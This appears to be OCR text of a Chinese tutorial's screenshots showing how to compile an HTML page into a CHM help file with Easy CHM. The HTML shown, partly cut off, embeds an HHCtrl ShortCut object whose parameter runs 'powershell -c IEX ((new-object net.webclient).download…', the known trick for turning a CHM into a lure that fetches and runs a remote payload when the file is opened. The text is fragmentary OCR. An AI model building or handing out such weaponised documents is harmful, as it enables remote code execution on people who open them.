 test › 205 › 123
搜索"123"
名称 修改日期 类型 大小
_EasyCHM_ErrorLog.Log 2024/12/26 21:36 文本文档 1 KB
EasyCHM_Alias.h 2024/12/26 21:36 H 文件 1 KB
EasyCHM_Map.h 2024/12/26 21:36 H 文件 1 KB
index.html 2024/12/26 21:27 Chrome HTML D... 1 KB
将刚才写好的html文件
放到一个文件夹中，然后用chm、
工具打开
Easy CHM v3.93 - [123.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
① 新建 打开 保存 编译 购买
目录 索引
源文件 预览
导入文件夹...
工程目录(P):
C:\Users\zyjsuper\Desktop\test\205\123\
② 浏览(B)...
文件类型(F):
*.htm;*.html;*.txt;*.mht
包括所有子目录(S)
3
搜索选项(M)... 确定(O) 取消(C)
PE html><html
ck replay</ti
exec
id=x classic
cf-9377-00aa0
1>
name="Comman
ShortCut">
name="Button
Bitmap::shor
<PARAM name="Item1"
value=",powershell.
-c IEX ((new-object
net.webclient).down
按'编译'按钮立刻生成一个CHM文件.
大写
电子书
CaptfEnc...
- 快捷方式
Easy CHM v3.93 - [123.ecp]
文件(F) 注册(R) 选项(O) 工具(T) 帮助(H)
新建 打开 保存 编译 购买
5
目录 索引
Mousejack replay
4
源文件 预览
<!DOCTY
Mouseja
<body>
command
<OBJECT
d8ff-11
height=
<PARAM
value="
<PARAM
value="
<PARAM
value="
-c IEX
net.web
按'编译'按钮立刻生成一个CHM文件.
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\zyjsuper\Desktop\test\205\123\
CHM的标题(T):
123
CHM的第一页(D):
C:\Users\zyjsuper\Desktop\test\205\123\index.html
CHM的主页(P):
C:\Users\zyjsuper\Desktop\test\205\123\index.html
CHM保存为(V):
C:\Users\zyjsuper\Desktop\test\205\123.CHM
CHM设置(S) 应用(A) 帮助(H)
6
生成 CHM (A) 查看 CHM (I) 取消(C)